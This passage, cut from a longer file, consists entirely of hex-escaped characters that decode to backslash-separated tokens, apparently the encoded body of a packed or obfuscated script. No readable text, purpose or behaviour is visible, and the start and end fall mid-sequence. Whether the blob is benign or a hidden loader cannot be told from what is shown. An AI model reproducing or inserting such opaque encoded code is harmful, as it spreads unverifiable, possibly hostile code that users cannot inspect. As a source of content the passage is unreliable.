5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\